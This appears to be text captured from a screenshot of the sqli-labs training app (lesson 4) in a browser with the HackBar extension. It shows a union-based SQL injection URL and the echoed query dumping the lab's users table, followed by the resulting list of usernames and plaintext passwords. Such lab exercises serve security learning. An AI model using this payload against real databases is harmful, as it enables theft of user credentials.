 Welcome Dhakkan
SELECT * FROM users WHERE id=("-1") union select 1,group_concat(char(32),username,char(32)),group_concat(char(32),password,char(32)) from users-- ") LIMIT 0,1
Your Login name: Dumb , Angelina , Dummy , secure , stupid , superman , batman , admin , admin1 , admin2 , admin3 , dhakkan ,
admin4
Your Password: Dumb , I-kill-you , p@ssword , crappy , stupidity , genious , mob!le , admin , admin1 , admin2 , admin3 , dumbo ,
admin4
SQLI DUMB SERIES-4
查看器 HackBar 控制台 调试器 {} 样式编辑器 性能 内存 网络 存储 无障碍环境
Encryption Encoding SQL XSS Other Chrome BackBar Contribute me! HackBar v2
Load URL http://localhost/sqli-labs-master/Less-4/?id=-1") union select 1,group_concat(char(32),username,char(32)),group_concat(char(32),password,char(32)) from users--+
Split URL
Execute
Post data Referrer User Agent Cookies